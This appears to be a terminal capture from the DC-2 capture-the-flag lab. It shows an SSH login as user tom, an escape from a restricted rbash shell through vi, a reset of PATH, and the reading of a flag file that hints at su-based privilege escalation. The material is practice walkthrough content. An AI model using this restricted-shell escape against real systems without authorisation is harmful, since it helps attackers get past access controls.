 root@kali: ~
root@kali:~# ssh tom@10.0.2.7 -p 7744
tom@10.0.2.7's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Apr  9 05:19:18 2020 from 10.0.2.6
tom@DC-2:~$ ls
flag3.txt  usr  wormhole.php
tom@DC-2:~$ cat flag3.txt
-rbash: cat: command not found
tom@DC-2:~$ echo $PATH
/home/tom/usr/bin
tom@DC-2:~$ ls /home/tom/usr/bin
less  ls  scp  vi
tom@DC-2:~$ vi
$ id
/bin/sh: 1: id: not found
$ export PATH=$PATH:/bin:/usr/bin
$ export SHELL=/bin/bash:$SHELL
$ id
uid=1001(tom) gid=1001(tom) groups=1001(tom)
$ ls
flag3.txt  usr  wormhole.php
$ cat flag3.txt
Poor old Tom is always running after Jerry. Perhaps he should su for all the stress he causes.
$